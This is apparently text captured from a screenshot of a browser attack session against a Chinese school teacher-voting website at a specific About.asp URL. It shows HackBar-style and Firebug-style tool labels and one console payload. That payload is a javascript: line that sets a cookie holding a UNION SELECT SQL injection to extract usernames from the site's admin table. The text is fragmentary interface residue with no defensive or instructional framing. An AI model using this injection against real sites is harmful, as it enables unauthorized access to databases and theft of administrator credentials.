 http://120002-gznu9cn4.wlz.com/About.asp Google
访问最多 新手上路 最新头条
INT SQL XSS Encryption Encoding Other
Load URL http://120002-gznu9cn4.wlz.com/About.asp
Split URL
Execute
Enable Post data Enable Referrer
校无忧优秀教师评选 校无忧优秀教师评选 校无忧优秀教师评选
校无忧优秀教师评选
技术支持：校无忧科技
首页 - 活动介绍 - 投票规则 - 主办单位 - 活动论坛
ad_pico
控制台 HTML CSS 脚本 DOM 网络
清除 保持 概况 所有 错误 警告 消息 调试信息
javascript:alert(document.cookie="id="+escape("3 and 1=2 union select 1,2,username from admin"));
"重新载入以激活控制台"